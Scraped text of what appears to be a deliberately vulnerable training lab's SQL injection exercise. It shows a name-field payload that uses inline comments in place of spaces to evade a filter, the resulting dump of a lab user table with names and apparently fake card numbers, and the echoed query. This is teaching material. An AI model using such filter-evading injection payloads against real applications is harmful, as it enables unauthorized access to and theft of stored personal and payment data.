 Name: a'/**/or/**/'1'='1 Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>
Your query was: SELECT * FROM user_data WHERE last_name = 'a'\/**\/or\/**\/'1'='1'